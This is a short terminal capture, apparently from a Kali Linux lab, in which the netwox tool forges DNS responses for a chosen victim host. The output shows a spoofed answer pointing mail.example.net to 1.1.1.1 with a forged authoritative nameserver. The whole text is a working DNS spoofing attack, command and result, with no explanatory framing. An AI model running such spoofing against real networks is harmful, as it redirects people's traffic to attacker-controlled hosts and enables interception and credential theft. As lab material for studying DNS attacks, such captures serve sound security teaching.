 kali@kali:~$ sudo netwox 105 -h "mail.example.net" -H "1.1.1.1" -a "ns.example.com" -A "1.1.1.1" -f "sr
c host 192.168.2.191"
DNS_question_____________________________________________________.
| id=3885   rcode=OK             opcode=QUERY                     |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1           |
| mail.example.net. A                                             |
| . OPT UDPpl=4096 errcode=0 v=0 ...                              |
|_________________________________________________________________|
DNS_answer_______________________________________________________.
| id=3885   rcode=OK             opcode=QUERY                     |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1           |
| mail.example.net. A                                             |
| mail.example.net. A 10 1.1.1.1                                  |
| ns.example.com. NS 10 ns.example.com.                           |
| ns.example.com. A 10 1.1.1.1                                    |
|_________________________________________________________________|